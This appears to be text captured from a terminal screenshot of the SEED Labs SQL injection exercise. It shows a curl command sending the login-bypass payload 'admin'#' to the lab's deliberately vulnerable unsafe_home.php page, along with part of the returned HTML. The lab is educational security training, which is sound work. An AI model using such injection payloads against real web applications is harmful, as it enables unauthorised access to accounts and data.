 Activities
Terminal
Nov 17 11:09
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
      </div></nav><div class='container text-center'><div class='alert alert-danger'>The account information your provide does not exist.<br>
</div><a href='index.html'>Go back</a></div>[11/17/23]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%23&
Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">